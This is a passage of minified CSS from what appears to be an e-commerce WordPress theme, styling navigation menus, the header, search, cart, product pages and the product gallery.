var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a .wd-nav-icon{margin-inline-end:7px;font-size:var(--nav-icon-size,1.15em)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);color:var(--nav-chevron-color);content:"";font-family:"woodmart-font"}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgb(255 255 255/.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{flex:0 1 auto}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700);--wd-link-decor:none;--wd-link-decor-hover:none}.shop_attributes .wd-attr-name{display:inline-flex;align-items:center;gap:10px}.shop_attributes .wd-attr-term p{display:inline}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav.wd-nav-vertical,.wd-dropdown-cats .wd-nav.wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{--nav-drop-sp:0.001px;position:relative;display:flex}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical.wd-design-default{--nav-gap-v:0;--nav-pd:5px 18px;--nav-bg-hover:var(--bgcolor-gray-200);--nav-border:1px solid var(--brdcolor-gray-200);--nav-radius:var(--wd-brd-radius);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li>a{min-height:44px;font-size:14px;text-transform:unset;border:none;border-radius:0}.wd-nav-vertical.wd-design-default>li:first-child>a{border-top-left-radius:var(--nav-radius);border-top-right-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:last-child>a{border-bottom-right-radius:var(--nav-radius);border-bottom-left-radius:var(--nav-radius)}.product-design-alt .summary-inner>.wd-action-btn{margin-inline:10px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:#fff0}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing)*-1 - 1px);margin-bottom:30px}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}}@media (min-width:1025px){[class*="thumbs-grid-bottom"] .wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 2}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 